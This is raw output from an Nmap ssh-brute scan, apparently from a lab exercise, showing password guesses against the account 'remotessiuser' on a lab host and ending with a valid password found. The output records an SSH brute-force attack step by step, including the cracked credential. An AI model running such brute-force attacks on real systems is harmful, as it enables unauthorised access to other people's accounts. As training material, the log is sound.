 NSE: [ssh-brute] Trying username/password pair: remotessiuser:Legal
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Quality
NSE: [ssh-brute] Trying username/password pair: remotessiuser:secretariat
NSE: [ssh-brute] Trying username/password pair: remotessiuser:electrónico
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Catalanes
NSE: [ssh-brute] Trying username/password pair: remotessiuser:escuela
NSE: [ssh-brute] Trying username/password pair: remotessiuser:notice
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Correo
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Accesibility
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Valdés
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Salas
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Buscar
NSE: [ssh-brute] Trying username/password pair: remotessiuser:Youtube
NSE: [ssh-brute] Trying username/password pair: remotessiuser:ingenieriainformatica
Nmap scan report for lab11_kali_vuln.lab11_lab11_net (192.168.11.3)
Host is up (0.00024s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     remotessiuser:ingenieriainformatica - Valid credentials
|_  Statistics: Performed 39 guesses in 18 seconds, average tps: 2.2